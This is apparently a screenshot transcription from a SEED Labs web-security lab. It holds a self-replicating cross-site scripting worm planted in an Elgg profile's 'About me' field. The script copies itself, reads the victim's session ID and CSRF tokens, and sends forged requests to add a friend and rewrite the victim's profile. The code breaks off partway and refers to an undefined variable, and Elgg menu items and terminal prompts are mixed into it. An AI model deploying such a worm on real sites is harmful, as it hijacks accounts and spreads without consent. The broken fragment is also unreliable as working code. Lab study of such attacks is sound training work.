 About me
Visu
<p>Samy is My Hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var content = "&description=Samy+is+My+Hero" + wormCode;
content += "&accesslevel%5Bdescription%5d=2";
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var addfriend="http://www.xsslabelgg.com/action/friends/add" + "?friend=47" + token + ts;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(token+ts+name+content+guid);
Boby
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
/bin/bash
/bin/bash 80x24
[11/05/18]seed@VM:~$